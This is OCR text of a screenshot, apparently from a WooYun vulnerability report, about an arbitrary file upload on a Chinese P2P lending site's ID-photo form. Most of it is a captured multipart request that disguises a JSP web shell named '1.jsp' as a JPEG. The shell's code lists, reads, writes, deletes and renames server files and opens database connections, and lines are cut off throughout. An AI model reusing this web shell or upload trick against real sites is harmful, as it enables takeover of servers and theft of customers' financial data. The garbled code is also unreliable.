 正在连接...
瑞钱宝_手机客户端下载页面
www.rqbao.com/member/vip_info
国瑞泰控股集团成员企业
业务指导单位：中国社会科学院投融资研
我的瑞钱宝
资金概览
我的充值
我的提现
我的银行卡
我的投资
投资概览
债权转让
体验券投资
项目收藏
我的借款
借贷概览
还款计划
借款额度
您的位置：我的账户> 个人信息
修改头像
请上传资料，照片支持jpg、JPEG、
请选择照片类型：
手持身份证照片
Hm_lvt_7862744bfb29579a2d113299f6346a49=1434165462; Hm_lpvt_7862744bfb29579a2d113299f6346a49=1434166274;
OZ_1U_2207=vid=v57ba0d608ed2b.0&ctime=1434166274&ltime=1434166214;
OZ_1Y_2207=erefer=http%3A//www.rqbao.com/member/center&eurl=http%3A//www.rqbao.com/member/vip_info&etime=1434166192&c
4&compid=2207; OZ_1U_2148=vid=v57ba0d66ea3c9.0&ctime=1434166274&ltime=1434166215;
OZ_1Y_2148=erefer=-&eurl=http%3A//www.rqbao.com/&etime=1434165462&ctime=1434166274&ltime=1434166215&compid=2148;
Hm_lvt_749f30963d49e30133cef9c2bccb6468=1434165463; Hm_lpvt_749f30963d49e30133cef9c2bccb6468=1434166274
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------990381642517
Content-Length: 7332
-----------------------------990381642517
Content-Disposition: form-data; name="myfiles"; filename="1.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="blackmanba";String cs="UTF-8
Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/nu
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"
alog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{Fil
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWr
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getNam
"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.lis
x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exc
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|
e();is.close();}void GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new File(s);f.createNew
FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1)))
s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
j=0; j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf)
FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.clos
d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new F
?
<
+
>
Type a search term
www.wooyun.org